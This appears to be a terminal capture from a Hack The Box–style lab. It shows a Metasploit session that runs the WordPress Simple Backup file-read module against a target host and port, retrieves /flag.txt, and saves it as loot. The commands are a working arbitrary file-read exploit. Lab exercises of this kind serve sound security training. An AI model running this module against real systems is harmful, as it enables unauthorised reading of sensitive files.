 Parrot Terminal
File Edit View Search Terminal Help
[msf](Jobs:0 Agents:0) auxiliary(scanner/http/wp_simple_backup_file_read) >> set RHOSTS 94.237.59.180
RHOSTS => 94.237.59.180
[msf](Jobs:0 Agents:0) auxiliary(scanner/http/wp_simple_backup_file_read) >> set RPORT 54822
RPORT => 54822
[msf](Jobs:0 Agents:0) auxiliary(scanner/http/wp_simple_backup_file_read) >> set FILEPATH /flag.txt
FILEPATH => /flag.txt
[msf](Jobs:0 Agents:0) auxiliary(scanner/http/wp_simple_backup_file_read) >> exploit
[+] File saved in: /home/htb-ac-1333791/.msf4/loot/20250221172353_default_94.237.59.180_simplebackup.tra_942953.txt
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
[msf](Jobs:0 Agents:0) auxiliary(scanner/http/wp_simple_backup_file_read) >>